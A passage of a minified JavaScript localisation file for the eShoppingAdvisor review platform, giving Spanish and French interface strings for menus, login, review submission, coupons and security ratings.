Empresas",logoAlt:"eShoppingAdvisor",userGreeting:"Hola {name}",avatarAlt:"Avatar de usuario"},mobileMenu:{searchByCategory:"Buscar tiendas por categoría",blogGuides:"Guías y consejos de nuestro blog",writeReview:"Escribir reseña",loginRegister:"Iniciar Sesión o Registrarse",project:"Proyecto",categories:"Categorías",ecommerceTools:"Herramientas y consejos para eCommerce",businessAccess:"Acceso Empresas"},userMenu:{profile:"Tu Perfil",reviews:"Tus Reseñas",productReviews:"Reseñas de Productos",purchaseReviews:"Reseñas de Compras",publicPage:"Página Pública",coupons:"Cupones de Descuento",logout:"Cerrar Sesión"},common:{search:"Buscar",loading:"Cargando...",error:"Error",success:"Éxito",save:"Guardar",cancel:"Cancelar",delete:"Eliminar",edit:"Editar",back:"Atrás",next:"Siguiente",previous:"Anterior",yes:"Sí",no:"No",readMore:"Leer más",showLess:"Mostrar menos",viewSite:"Visitar sitio",example:"Ejemplo",rating:"Calificación",date:"Fecha"},rating:{excellent:"Excelente",optimal:"Óptimo",veryGood:"Muy Bueno",average:"Promedio",poor:"Pobre",terrible:"Terrible"},importedReview:{imported:"Importado",source:"Fuente",description:"Reseña importada de <b>{source}</b>. No podemos confirmar que el autor haya comprado realmente el producto o servicio en este sitio. Obtenga más información sobre cómo verificamos las reseñas: <a href='{readMoreUrl}' target='_blank' rel='noopener noreferrer'>más información</a>",readMoreUrl:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/"},months:{january:"Enero",february:"Febrero",march:"Marzo",april:"Abril",may:"Mayo",june:"Junio",july:"Julio",august:"Agosto",september:"Septiembre",october:"Octubre",november:"Noviembre",december:"Diciembre"},footer:{termsOfUse:"Términos de Uso",privacyPolicy:"Política de Privacidad",aboutUs:"Acerca de Nosotros",newsletter:"Boletín",subscribeNewsletter:"Suscribirse al boletín",login:"Iniciar sesión",signUpFree:"Regístrate gratis",emailPlaceholder:"Ingresa tu correo electrónico",acceptPrivacy:"Aceptar",disclaimer:"Descargo de responsabilidad",cookieSettings:"Configuración de cookies",allRightsReserved:"Todos los derechos reservados",sections:{eshoppingadvisor:"eShoppingAdvisor",forEcommerce:"Para e-Commerce",forConsumers:"Para consumidores"},links:{talkAboutUs:"Hablan de nosotros",becomePartner:"Conviértete en socio",videos:"Videos",blog:"Blog",contactUs:"Contáctanos",plans:"Planes",aggregateReviews:"Agregar reseñas",howItWorks:"Cómo funciona",developerArea:"Área de desarrolladores",collaborateWithUs:"Colabora con nosotros",faq:"Preguntas frecuentes",earnDiscountCoupons:"Gana cupones de descuento",couponCatalog:"Catálogo de cupones",advantages:"Ventajas",verifyEcommerce:"Verificar un eCommerce",antiFraudPolicy:"Política Anti-Fraude y Spam"}},eshop:{verified:"Verificado",reviews:"Reseñas",rating:"Calificación",website:"Sitio web",description:"Descripción",categories:"Categorías",lastReviews:"Últimas reseñas",physicalStore:"Tienda Física"},searchEngine:{ecommerce:"eCommerce",products:"Productos",searchEcommerce:"Buscar eCommerce",searchProducts:"Buscar Productos",notFoundEcommerce:"¿No encuentras un ecommerce? Escríbelo correctamente.",exampleDomain:"(ej. <b>ecommerce.es</b>)",noEcommerceFound:"¡No se encontró ecommerce!",lookingForEcommerce:"¿Buscas un eCommerce? <u>Haz clic aquí</u>",noReviewsForEcommerce:"No hay reseñas disponibles para este eCommerce",writeFirstReview:"Escribe la primera reseña",seeAllResults:'Ver todos los {{count}} resultados para "{{searchText}}"'},timeUnits:{day:"día",days:"días",week:"semana",weeks:"semanas",month:"mes",months:"meses"},productCard:{recommended:"Recomendado",review:"Reseña",reviews:"Reseñas",reviewsScoreAlt:"Puntuación de reseñas"},esaInfoCard:{hybridProfile:"Este eCommerce no gestiona su perfil en eShoppingAdvisor y puede no estar al tanto de su presencia en esta plataforma. Cada empresa puede gestionar su perfil de forma gratuita, utilizando los servicios de recopilación, gestión y análisis de reseñas para construir y mejorar su reputación online. <a href='https://www.eshoppingadvisor.com/aziende/registrazione-gratuita/' class='simple-blue-link cursor-pointer' target='_blank'> Regístrate gratis ahora </a>",freeProfile:"Al gestionar su perfil de eShoppingAdvisor, disponer de sus insignias de reputación dinámicas para integrar en el sitio y mucho más. Es posible que cualquier eCommerce solicite tomar posesión de su perfil de forma gratuita para facilitar la recopilación de reseñas auténticas y responder a sus clientes.",paidProfile:"Al gestionar su perfil de eShoppingAdvisor, este eCommerce puede invitar a sus clientes a escribir nuevas reseñas, disponer de un rico catálogo de insignias de reputación para integrar en el sitio y mucho más. Es posible que cualquier eCommerce solicite tomar posesión de su perfil de forma gratuita para facilitar la recopilación de reseñas auténticas y responder a sus clientes.",invitations:"Este eCommerce utiliza las funcionalidades de eShoppingAdvisor para invitar automáticamente a sus clientes a escribir reseñas auténticas, construyendo y manteniendo en el tiempo una excelente reputación online, si lo merece.",esaFunctions:"Los eCommerce que deciden acceder a los planes avanzados de eShoppingAdvisor pueden disponer de un gran número de funcionalidades para la recopilación, gestión y análisis de reseñas. Consulta nuestra <a href='https://www.eshoppingadvisor.com/aziende/piani/' class='simple-blue-link cursor-pointer' target='_blank'>página de planes</a> para saber más.",positiveReply:"Para eShoppingAdvisor, las reseñas positivas son las reseñas con una calificación igual o superior a 3,9. Los datos se refieren a los últimos 12 meses.",negativeReply:"Para eShoppingAdvisor, las reseñas negativas son las reseñas con una calificación inferior a 4.0, es decir, hasta 3,9. Los datos se refieren a los últimos 12 meses.",avgReply:"El responsable del eCommerce suele responder a las reseñas con estos tiempos de reacción."}},auth:{title:"Iniciar Sesión",register:"Registrarse",login:"Iniciar Sesión",logout:"Cerrar Sesión",email:"Email",password:"Contraseña",confirmPassword:"Confirmar Contraseña",firstName:"Nombre",lastName:"Apellido",forgotPassword:"¿Olvidaste tu contraseña?",rememberMe:"Recordarme",alreadyHaveAccount:"¿Ya tienes una cuenta?",dontHaveAccount:"¿No tienes una cuenta?",createAccount:"Crear cuenta",signIn:"Iniciar sesión",signUp:"Registrarse",or:"o",continueWithGoogle:"Continuar con Google",acceptTerms:"Acepto los términos y condiciones",privacyPolicy:"Política de privacidad",termsOfService:"Términos de servicio",resetPasswordTitle:"Establecer nueva contraseña",newPassword:"Nueva contraseña",confirmNewPassword:"Confirmar contraseña",setPassword:"Establecer contraseña",passwordsDoNotMatch:"Las contraseñas no coinciden.",passwordTooShort:"La contraseña debe tener al menos 6 caracteres.",passwordUpdatedSuccess:"¡Contraseña actualizada con éxito!",invalidResetLink:"¡Ups! No se puede proceder. Por favor, verifica que el enlace sea válido.",resetError:"Error al restablecer la contraseña. Por favor, verifica que el enlace sea válido."},sendReview:{title:"Escribe tu reseña para {{shopName}}",metaDescription:"Califica los servicios de {{shopName}} después de tu compra en esta tienda online",loginText:{step1:"Estás a un paso de publicar tu",step2:"Reseña",points:"Has obtenido {{points}} {{pointsUnit}} 🎉",claim:"¡{{claimAction}} ahora!"},buttons:{previous:"Anterior",publish:"Publicar",next:"Siguiente",back:"Atrás"},validation:{requiredField:"Este campo es obligatorio.",minLength:"Ingresa al menos {{count}} caracteres.",titleMinLength:"El título debe tener al menos 3 caracteres."},errors:{createReview:"¡Ups! No se puede crear la reseña en este momento.",emailExists:"¡Ups! El usuario parece estar ya registrado.",generic:"Ocurrió un error. Inténtalo de nuevo más tarde."},demo:{completionTitle:"🎉 ¡Demo Completada!",completionMessage:"¡Acabas de probar el sistema de reseñas de eShoppingAdvisor! Esta reseña se guardaría y publicaría en tu vitrina o en tu sitio a través de nuestros badges.",contactPrompt:"¿Quieres empezar a recolectar reseñas para tu eShop?",contactButton:"📞 Contacta a nuestro Equipo",closeButton:"Cerrar",loading:{title:"🎯 Cargando Tu Demo",subtitle:"Configurando tu experiencia demo personalizada, por favor espera..."},banner:{title:"Modo Demo",message:"Estás probando el formulario de reseña",ctaButton:"Prueba Otra Demo"}},progress:{mainRating:"Calificación principal",reviewTitle:"Título de reseña",reviewDescription:"Descripción de reseña",detailRatings:"Calificaciones detalladas",completed:"¡Reseña completada!",points:"puntos"},suggester:{title:"Sugerencias para tu reseña:",aiTitle:"🤖 IA SUGIERE",aiSubtitle:"Estamos personalizando sugerencias para tu reseña...",demoLoadingTitle:"🎯 CARGANDO TU DEMO",demoLoadingSubtitle:"Configurando tu experiencia demo personalizada...",loadingError:"Error al cargar las sugerencias",removeTooltip:"Haz clic de nuevo para eliminar",levelTitles:{1:"Sugerencias para tu reseña",2:"Ahora algunos detalles",3:"Y para terminar...",4:"Especificaciones adicionales",5:"Características adicionales"},genericLevelTitle:"Nivel {{level}}"}},reviewForm:{stepOne:{title:"Califica este e-commerce",overallRating:"Califica la experiencia",overallRatingInfoText:"Basándote en tu experiencia general de compra, ¿recomendarías este e-commerce a alguien?",reviewTitle:"Título de la reseña",reviewTitlePlaceholder:"Dale un título a tu reseña",reviewDescription:"Reseña",reviewDescriptionPlaceholder:"Cuéntanos sobre tu experiencia...",addPhoto:"Agregar foto",addVideo:"Agregar video",detailRatings:"Casi terminamos...",ratingScale:"De 1 (terrible) a 5 (excelente)",continueWriting:"Ahora continúa tú 🧑‍💻"},stepTwo:{title:"Califica los productos",productRating:"Calificación del producto",productDescription:"Descripción del producto",addProductPhoto:"Agregar foto del producto"},media:{uploadPhoto:"Subir foto",uploadVideo:"Subir video",dragDrop:"Arrastra y suelta archivos aquí",browse:"Explorar",maxSize:"Tamaño máximo: {{size}}MB",supportedFormats:"Formatos soportados: {{formats}}"},demo:{banner:{title:"🎭 Este es un modo demo",message:"Estás probando nuestro sistema de publicación de reseñas. La reseña ingresada no se guardará.",ctaButton:"📋 ¿Quieres saber más?"},completion:{message:"¡Demo completada! En modo normal, la reseña se guardaría en la base de datos. Contacta a nuestro equipo de ventas para saber más."}},shopReviewHeader:{writeReview:"Escribe tu reseña en {{domain}}",editReview:"Edita tu reseña en {{domain}}",reviewEcommerce:"Reseñar E-commerce",writeReviewAlt:"Escribir",editReviewAlt:"Editar"},reviewFieldInput:{optional:"(Opcional)"},reviewFieldCheck:{anonymousLabel:"No mostrar mi nombre",anonymousInfo:"Tus datos personales no serán visibles públicamente"},shopRating:{overallRating:"Calificación General"},inputRatingStars:{ratingAlt:"calificación de reseña {{rating}}"},stepIndicators:{step:"Paso {{number}}",ecommerceReview:"Reseña E-commerce",productReview:"Reseña de Producto",summary:"Resumen"},reviewFieldTextarea:{defaultLabel:"Reseña",characterCount:"Caracteres mín {{min}} máx. {{max}}, restantes"},reviewProgressBar:{earnPoints:"Ganar Puntos",completeReview:"Completa tu reseña",points:"puntos",point:"punto",pointsRemaining:"{{points}} punto{{count}} restantes",congratulations:"¡Felicitaciones! ¡Has completado la reseña! 🎉",hints:{giveOverallRating:"Califica globalmente a <strong>{{shopName}}</strong> para ganar <strong> +{{points}} puntos</strong>",writeDescription:"Escribe una descripción detallada para <strong>+{{points}} puntos</strong>",addTitle:"Agrega un título a tu reseña para <strong>+{{points}} puntos</strong>",completeDetailRatings:"Completa todas las calificaciones de detalle para ganar más puntos",completeReview:"Completa la reseña para ganar puntos.",defaultShop:"esta tienda"}}},googleReview:{shareOnGoogle:"shareOnGoogle",leaveReviewOnGoogle:"Dejar Reseña en Google",copyAndReview:"Copiar Texto y Dejar Reseña Google",copyReview:"Copiar Texto de Reseña",copied:"¡Copiado!",reviewCopied:"¡Texto de la reseña copiado al portapapeles!",helpText:"Haz clic en el botón para dejar tu reseña en Google My Business.",helpTextWithCopy:"El texto de la reseña ha sido copiado. Pégalo cuando dejes tu reseña en Google.",howToPasteGuide:"Cómo pegar tu reseña en Google",hideGuide:"Ocultar Guía",yourReviewText:"Tu Texto de Reseña",invitationHeader:"¡Excelente! Has reseñado {{domain}}",invitationSubtitle:"Ayuda a otros: ¡comparte tu experiencia también en Google!",functionalityNotEnabled:"Esta funcionalidad no está habilitada actualmente",goToHomepage:"Ir a la Página Principal"},reviewsUpload:{uploadSection:{title:"¡Haz que tu reseña sea verificada!",description:"Sube tu comprobante de compra* (factura, recibo o confirmación de pedido) y gana otro punto para desbloquear un cupón de descuento útil",disclaimer:"*Subir archivos con un peso inferior a 4 MB. Tipo de archivo JPG, PNG o PDF.",privacyInfo:"Tus datos se utilizarán únicamente para verificar tu reseña. Para más información",privacyLink:"haz clic aquí",privacyTitle:"Política de privacidad - Subida de comprobante de compra",uploadSuccess:"¡Comprobante de compra subido con éxito!",uploadError:"¡Ops! No se pudo subir el archivo.",dragDrop:"Arrastra tu archivo aquí o <span class='filepond--label-action'> Selecciona de archivos </span>"},mediaSection:{title:"¡Sube fotos y videos!",description:"Haz que tu experiencia sea inolvidable"},couponSection:{title:"¡Aquí está tu cupón!"},navigation:{skip:"Saltar",continue:"Continuar"}},showcase:{reviewsTitle:"Reseñas {{shopName}}",rating:{terrible:"Terrible",poor:"Malo",average:"Promedio",veryGood:"Muy Bueno",excellent:"Excelente",outstanding:"Excepcional"},tabs:{shopReviews:"Reseñas de la Tienda",productReviews:"Reseñas de Productos",coupons:"Cupones",securityRating:"Calificación de Seguridad",ratingSecurezza:"Calificación de Seguridad"},search:{placeholder:"Escribe una palabra clave para buscar",orderBy:"Ordenar por",period:"Período",mostRecent:"Más recientes",relevance:"Relevancia",oldest:"Más antiguos",highestRating:"Calificación más alta",lowestRating:"Calificación más baja",always:"Siempre",last3Months:"Últimos 3 meses",last6Months:"Últimos 6 meses",last12Months:"Últimos 12 meses",searchInReviews:"Buscar en reseñas",allReviews:"Todas las reseñas"},activities:{title:"Actividades del eCommerce",managedProfile:"Perfil Gestionado",unmanagedProfile:"Perfil No Gestionado",inviteReviews:"Invita a escribir reseñas, tanto positivas como críticas",advancedFeatures:"Paga para usar características avanzadas",noPositiveResponse:"Aún no ha respondido a las reseñas positivas recibidas",noNegativeResponse:"Aún no ha respondido a las reseñas críticas recibidas",positiveResponseRate:"Ha respondido al {{percentage}}% de las reseñas positivas recibidas",negativeResponseRate:"Ha respondido al {{percentage}}% de las reseñas críticas o negativas recibidas",responseTime:"Responde a las reseñas dentro de {{timeframe}}",viewAll:"Ver Todo"},infoContacts:{title:"Info y Contactos",email:"Email",customerSupport:"Atención al Cliente",businessName:"Nombre Comercial",address:"Dirección",acceptedPaymentMethods:"Métodos de pago aceptados",viewAll:"Ver Todo"},shopInfo:{readOpinions:"Lee las opiniones, sugerencias y experiencias de compra de los clientes.",basedOn:"Basado en {{count}} Reseñas",singleReview:"reseña",multipleReviews:"reseñas",reviewsOf:"Reseñas de las cuales",imported:"importadas",showEsaDetails:"Mostrar detalles de reseñas eShoppingAdvisor",feedatyReviews:"Reseñas Feedaty"},buttons:{writeReview:"Escribir Reseña",shortWriteReview:"Recensar",viewProducts:"Ver Productos",visitShop:"Visitar Sitio",goToCoupons:"Ir a Cupones",claimShowcase:"Reclama tu Vitrina",readAll:"Leer Todo",viewAll:"Ver Todo",login:"Iniciar Sesión",register:"Registrarse",goToStore:"Llévame a la Tienda"},shopDetails:{isYourShop:"¿Es {shopName} tu tienda online?",manageShowcase:"Gestiona tu vitrina gratuita en eShoppingAdvisor y forma parte de nuestra comunidad. Consulta las reseñas de tu eshop y descubre qué piensan tus clientes.",ratedWith:"El sitio ha sido calificado con",stars:"estrellas, y ha obtenido",evaluatedBy:"usuarios que han calificado esta tienda",totalProducts:"Productos Totales: {{count}}"},coupons:{title:"¡Cupones de descuento disponibles!",description:"Descubre todos los cupones de {shopName} dedicados a ti.",unlockCoupon:"Desbloquear Cupón",usageConditions:"Condiciones de Uso",usageMethod:"Modo de Uso",unlocked:"¡Cupón desbloqueado!",insufficientPoints:"¡Ups! No tienes suficientes puntos para desbloquear el cupón.",errorUnlocking:"¡Ups! Algo salió mal.",textCopied:"¡Texto copiado!",point:"punto",points:"puntos",saveWithCoupons:"Ahorra gracias a los códigos de descuento ofrecidos por {{shopName}}",howToUseCoupons:"Para usar el cupón accede al sitio web de la tienda y sigue los términos y condiciones de uso indicados.",learnHowToEarnPoints:"¡Aprende cómo ganar puntos para desbloquear cupones!"},couponTab:{termsAndConditions:"términos y condiciones de uso indicados."},reviews:{errorGeneric:"¡Ups! Algo salió mal.",visibleOnEsa:"por lo tanto seguirá siendo visible en eShoppingAdvisor.",suspendedNotVisible:"por lo tanto ha sido suspendida y ya no será visible en",productReviews:"Reseñas de Productos",ecommerceReviews:"Reseñas de eCommerce",readMoreReviews:"Leer más reseñas",readMore:"Leer más",noReviewsFiltered:"No se encontraron reseñas con los filtros aplicados. Intenta cambiar los criterios de búsqueda.",noReviewsYet:"No hay reseñas para este eCommerce pero siempre puedes empezar escribiendo una tú mismo, ¡¿qué esperas?!",totalReviewsMessage:"a {{count}} reseñas de clientes que han",singleReview:"reseña",multipleReviews:"reseñas",viewingOriginalReview:"Estás viendo la reseña original en",viewTranslation:"Ver traducción",translatedFrom:"Traducido del",viewOriginal:"Ver original",anonymousUser:"Usuario anónimo",reportReceived:"Recibimos tu reporte el",reportUnderReview:"y nuestro equipo lo está revisando.",reportApproved:"Hemos recibido tu reporte y hemos determinado que la reseña cumple con nuestras políticas,",reportRejected:"Hemos recibido tu reporte y hemos determinado que la reseña no cumple con nuestras políticas, por lo tanto ha sido suspendida y ya no será visible en eShoppingAdvisor.",reportReason:"Motivo",viewImage:"Ver",replyFrom:"Respuesta de",areYouShopOwner:"¿Eres {{shopName}} y quieres responder?",clickHere:"Haz clic aquí",wasHelpful:"Me fue útil",wasItHelpful:"¿Te fue útil?"},certified:{verified:"Verificada",notVerified:"No verificada",verifiedWithInvite:"Reseña escrita por un usuario invitado después de una compra. El sistema ha verificado que el autor realmente compró el producto o servicio. Aprende más sobre cómo verificamos las reseñas:",verifiedWithInvoice:"El autor proporcionó un comprobante de compra que fue verificado por nuestro equipo antes de la publicación. Aprende más sobre nuestro proceso de verificación:",notVerifiedDescription:"No podemos confirmar que el autor haya comprado el producto o servicio. Para saber cómo gestionamos estas reseñas:",learnMore:"aprende más"},languages:{it:"italiano",en:"inglés",es:"español",fr:"francés",de:"alemán"},media:{title:"Medios",videoTitle:"Video para {shopName}",galleryAlt:"Galería de imágenes de {shopName}"},disclaimer:{title:"¿Cómo funciona eShoppingAdvisor?",description:"Con nuestro portal ayudamos a personas como tú, que realizan sus compras online, a escribir reseñas de calidad y encontrar sitios de e-commerce cada vez más seguros, eficientes y confiables.",ratingContribution:"Tu calificación contribuirá a la formación de la calificación promedio de la tienda online y por lo tanto a su reputación para guiar mejor las compras de otros usuarios como tú.",yourContribution:"¡Tu contribución es valiosa para la web!",foxMotivation:"¡Sé astuto, escribe tu reseña!"},status:{disabled:"Escribir Reseña"},plans:{free:"gratis",basic:"básico",lite:"lite",pro:"pro",company:"empresa",enterprise:"empresarial",hybrid:"Híbrido"},security:{securityRating:"Calificación de Seguridad",riskHigh:"Alto",riskMedium:"Medio",riskLow:"Bajo",risk:"Riesgo",securityParameters:"Parámetros de cálculo de la Calificación de Seguridad",safeIcon:"Icono Seguro",warningIcon:"Icono de Advertencia",dangerIcon:"Icono de Peligro",wantToLearnMore:"¿Quieres aprender más sobre qué tan seguro es comprar en este eCommerce?",verifyReliability:"Verifica qué tan confiable es"},esaScoreModal:{title:"Cálculo de la calificación #ESA SCORE",description:'La calificación de todas las reseñas se calcula basándose en nuestro algoritmo "ESA SCORE" que mide el grado de confiabilidad del e-commerce teniendo en cuenta no solo la calificación promedio general de las reseñas dejadas por los usuarios sino también su fecha de publicación. "ESA SCORE" disminuye según la "antigüedad" de las reseñas mismas, proporcionando así una "instantánea" siempre actualizada de la situación, evitando que calificaciones excelentes provengan de reseñas antiguas en lugar de recientes.',trendDescription:"La tendencia de la calificación a lo largo del tiempo permite medir aún más el nivel de seguridad y confiabilidad del e-commerce.",allReviews:"Todas las reseñas",last3Months:"Últimos 3 meses",last12Months:"Últimos 12 meses",notRated:"No calificado"},aiSummary:{title:"¿Qué dicen los clientes?",inBrief:"En resumen:",keyThemes:"Temas Clave Destacados",generatedOn:"Resumen de IA generado el:",source:"Fuente de reseñas: eShoppingAdvisor.com",notEnoughReviews:"No hay suficientes reseñas para generar un resumen 😢",notEnoughReviewsDescription:"Según los filtros seleccionados, no se encontraron suficientes reseñas para generar un resumen. Intenta cambiar los filtros o esperar a que se agreguen nuevas reseñas.",loading:"Cargando datos..."}}},fr:{common:{navigation:{home:"Accueil",categories:"Catégories",coupons:"Coupons",writeReview:"Écrire un avis",login:"Se connecter",register:"S'inscrire",logout:"Se déconnecter",myAccount:"Mon compte",contact:"Contact"},header:{categories:"Catégories",loginRegister:"Se connecter ou s'inscrire",businessAccess:"Pour les entreprises",logoAlt:"eShoppingAdvisor",userGreeting:"Salut {name}",avatarAlt:"Avatar de l'utilisateur"},mobileMenu:{searchByCategory:"Rechercher des boutiques par catégorie",blogGuides:"Guides et conseils de notre blog",writeReview:"Écrire un avis",loginRegister:"Se connecter ou s'inscrire",project:"Projet",categories:"Catégories",ecommerceTools:"Outils et conseils pour l'e-commerce",businessAccess:"Accès entreprise"},userMenu:{profile:"Votre profil",reviews:"Vos avis",productReviews:"Avis sur les produits",purchaseReviews:"Avis d'achat",publicPage:"Page publique",coupons:"Coupons de réduction",logout:"Se déconnecter"},common:{search:"Rechercher",loading:"Chargement...",error:"Erreur",success:"Succès",save:"Enregistrer",cancel:"Annuler",delete:"Supprimer",edit:"Modifier",back:"Retour",next:"Suivant",previous:"Précédent",yes:"Oui",no:"Non",readMore:"Lire plus",showLess:"Afficher moins",viewSite:"Visiter le site",example:"Exemple",rating:"Évaluation",date:"Date"},rating:{excellent:"Excellent",optimal:"Optimal",veryGood:"Très bien",average:"Moyen",poor:"Médiocre",terrible:"Terrible"},importedReview:{imported:"Importé",source:"Source",description:"Avis importé de <b>{source}</b>. Nous ne pouvons pas confirmer que l'auteur a réellement acheté le produit ou le service sur ce site. En savoir plus sur la façon dont nous vérifions les avis : <a href='{readMoreUrl}' target='_blank' rel='noopener noreferrer'>en savoir plus</a>",readMoreUrl:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/"},months:{january:"Janvier",february:"Février",march:"Mars",april:"Avril",may:"Mai",june:"Juin",july:"Juillet",august:"Août",september:"Septembre",october:"Octobre",november:"Novembre",december:"Décembre"},footer:{termsOfUse:"Conditions d'utilisation",privacyPolicy:"Politique de confidentialité",aboutUs:"À propos de nous",newsletter:"Newsletter",subscribeNewsletter:"S'abonner à la newsletter",login:"Se connecter",signUpFree:"S'inscrire gratuitement",emailPlaceholder:"Entrez votre email",acceptPrivacy:"Accepter",disclaimer:"Clause de non-responsabilité",cookieSettings:"Paramètres des cookies",allRightsReserved:"Tous droits réservés",sections:{eshoppingadvisor:"eShoppingAdvisor",forEcommerce:"Pour l'e-Commerce",forConsumers:"Pour les consommateurs"},links:{talkAboutUs:"Ils parlent de nous",becomePartner:"Devenir partenaire",videos:"Vidéos",blog:"Blog",contactUs:"Contactez-nous",plans:"Plans",aggregateReviews:"Agréger les avis",howItWorks:"Comment ça marche",developerArea:"Espace développeurs",collaborateWithUs:"Collaborez avec nous",faq:"FAQ",earnDiscountCoupons:"Gagner des coupons de réduction",couponCatalog:"Catalogue de coupons",advantages:"Avantages",verifyEcommerce:"Vérifier un eCommerce",antiFraudPolicy:"Politique Anti-Fraude et Spam"}},eshop:{verified:"Vérifié",reviews:"Avis",rating:"Évaluation",website:"Site web",description:"Description",categories:"Catégories",lastReviews:"Derniers avis",physicalStore:"Magasin physique"},searchEngine:{ecommerce:"E-commerce",products:"Produits",searchEcommerce:"Rechercher un e-commerce",searchProducts:"Rechercher des produits",notFoundEcommerce:"Vous ne trouvez pas un e-commerce ? Écrivez-le correctement.",exampleDomain:"(par ex. <b>ecommerce.com</b>)",noEcommerceFound:"Aucun e-commerce trouvé !",lookingForEcommerce:"Vous cherchez un e-commerce ? <u>Cliquez ici</u>",noReviewsForEcommerce:"Aucun avis disponible pour cet e-commerce",writeFirstReview:"Écrire le premier avis",seeAllResults:'Voir tous les {{count}} résultats pour "{{searchText}}"'},timeUnits:{day:"jour",days:"jours",week:"semaine",weeks:"semaines",month:"mois",months:"mois"},sendReview:{title:"Écrivez votre avis pour {shopName}",metaDescription:"Évaluez les services de {shopName} après votre achat dans cette boutique en ligne",loginText:"Vous êtes à un pas de publier votre",loginTextReview:"Avis",publish:"Publier",previous:"Précédent",demoCompleted:"🎉 Démo terminée !",errorCreateReview:"Oups ! Impossible de créer l'avis pour le moment.",errorUserExists:"Oups ! L'utilisateur semble déjà être enregistré.",calculateEarnedPoints:"Calculer les points gagnés",writeReviewTitle:"Écrire un avis"},productCard:{recommended:"Recommandé",review:"Avis",reviews:"Avis",reviewsScoreAlt:"Score des avis"},esaInfoCard:{hybridProfile:"Cet eCommerce ne gère pas son profil sur eShoppingAdvisor et peut ne pas être au courant de sa présence sur cette plateforme. Chaque entreprise peut gérer son profil gratuitement, en utilisant les services de collecte, de gestion et d'analyse des avis pour construire et améliorer sa réputation en ligne. <a href='https://www.eshoppingadvisor.com/aziende/registrazione-gratuita/' class='simple-blue-link cursor-pointer' target='_blank'> Inscrivez-vous gratuitement maintenant </a>",freeProfile:"En gérant son profil eShoppingAdvisor, disposer de ses badges de réputation dynamiques à intégrer sur le site et bien plus encore. Il est possible pour n'importe quel eCommerce de demander à prendre possession de son profil gratuitement pour faciliter la collecte d'avis authentiques et répondre à ses clients.",paidProfile:"En gérant son profil eShoppingAdvisor, cet eCommerce peut inviter ses clients à écrire de nouveaux avis, disposer d'un riche catalogue de badges de réputation à intégrer sur le site et bien plus encore. Il est possible pour n'importe quel eCommerce de demander à prendre possession de son profil gratuitement pour faciliter la collecte d'avis authentiques et répondre à ses clients.",invitations:"Cet eCommerce utilise les fonctionnalités eShoppingAdvisor pour inviter automatiquement ses clients à écrire des avis authentiques, construisant et maintenant dans le temps une excellente réputation en ligne, si méritée.",esaFunctions:"Les eCommerce qui décident d'accéder aux plans avancés d'eShoppingAdvisor peuvent disposer d'un grand nombre de fonctionnalités pour la collecte, la gestion et l'analyse des avis. Consultez notre <a href='https://www.eshoppingadvisor.com/aziende/piani/' class='simple-blue-link cursor-pointer' target='_blank'>page des plans</a> pour en savoir plus.",positiveReply:"Pour eShoppingAdvisor, les avis positifs sont les avis avec une note égale ou supérieure à 3,9. Les données se réfèrent aux 12 derniers mois.",negativeReply:"Pour eShoppingAdvisor, les avis négatifs sont les avis avec une note inférieure à 4.0, c'est-à-dire jusqu'à 3,9. Les données se réfèrent aux 12 derniers mois.",avgReply:"Le responsable de l'eCommerce répond généralement aux avis avec ces temps de réaction."}},auth:{title:"Connexion",register:"S'inscrire",login:"Se connecter",logout:"Se déconnecter",email:"Email",password:"Mot de passe",confirmPassword:"Confirmer le mot de passe",firstName:"Prénom",lastName:"Nom",forgotPassword:"Mot de passe oublié ?",rememberMe:"Se souvenir de moi",alreadyHaveAccount:"Vous avez déjà un compte ?",dontHaveAccount:"Vous n'avez pas de compte ?",createAccount:"Créer un compte",signIn:"Se connecter",signUp:"S'inscrire",or:"ou",continueWithGoogle:"Continuer avec Google",acceptTerms:"J'accepte les termes et conditions",privacyPolicy:"Politique de confidentialité",termsOfService:"Conditions d'utilisation",resetPasswordTitle:"Définir un nouveau mot de passe",newPassword:"Nouveau mot de passe",confirmNewPassword:"Confirmer le mot de passe",setPassword:"Définir le mot de passe",passwordsDoNotMatch:"Les mots de passe ne correspondent pas.",passwordTooShort:"Le mot de passe doit contenir au moins 6 caractères.",passwordUpdatedSuccess:"Mot de passe mis à jour avec succès !",invalidResetLink:"Oups ! Impossible de procéder. Veuillez vérifier que le lien est valide.",resetError:"Erreur lors de la réinitialisation du mot de passe. Veuillez vérifier que le lien est valide."},sendReview:{title:"Écrivez votre avis pour {{shopName}}",metaDescription:"Évaluez les services de {{shopName}} après votre achat dans cette boutique en ligne",loginText:{step1:"Vous êtes à un pas de publier votre",step2:"Avis",points:"Vous avez gagné {{points}} {{pointsUnit}} 🎉",claim:"{{claimAction}} maintenant !"},buttons:{previous:"Précédent",publish:"Publier",next:"Suivant",back:"Retour"},validation:{requiredField:"Ce champ est requis.",minLength:"Entrez au moins {{count}} caractères.",titleMinLength:"Le titre doit contenir au moins 3 caractères."},errors:{createReview:"Oups ! Impossible de créer l'avis pour le moment.",emailExists:"Oups ! L'utilisateur semble déjà être enregistré.",generic:"Une erreur s'est produite. Veuillez réessayer plus tard."},demo:{completionTitle:"🎉 Démo terminée !",completionMessage:"Vous venez de tester le système d'avis eShoppingAdvisor ! Cet avis serait enregistré et publié sur votre vitrine ou votre site via nos badges.",contactPrompt:"Vous souhaitez commencer à collecter des avis pour votre boutique en ligne ?",contactButton:"📞 Contactez notre équipe",closeButton:"Fermer",loading:{title:"🎯 Chargement de votre démo",subtitle:"Configuration de votre expérience de démo personnalisée, veuillez patienter..."},banner:{title:"Mode démo",message:"Vous testez le formulaire d'avis",ctaButton:"Essayer une autre démo"}},progress:{mainRating:"Évaluation principale",reviewTitle:"Titre de l'avis",reviewDescription:"Description de l'avis",detailRatings:"Évaluations détaillées",completed:"Avis terminé !",points:"points"},suggester:{title:"Suggestions pour votre avis :",aiTitle:"🤖 L'IA SUGGÈRE",aiSubtitle:"Nous personnalisons les suggestions pour votre avis...",demoLoadingTitle:"🎯 CHARGEMENT DE VOTRE DÉMO",demoLoadingSubtitle:"Configuration de votre expérience de démo personnalisée...",loadingError:"Erreur lors du chargement des suggestions",removeTooltip:"Cliquez à nouveau pour supprimer",levelTitles:{1:"Suggestions pour votre avis",2:"Maintenant quelques détails",3:"Et pour finir...",4:"Spécifications supplémentaires",5:"Caractéristiques supplémentaires"},genericLevelTitle:"Niveau {{level}}"}},reviewForm:{stepOne:{title:"Évaluer cet e-commerce",overallRating:"Évaluer l'expérience",overallRatingInfoText:"En fonction de votre expérience d'achat globale, recommanderiez-vous cet e-commerce à quelqu'un 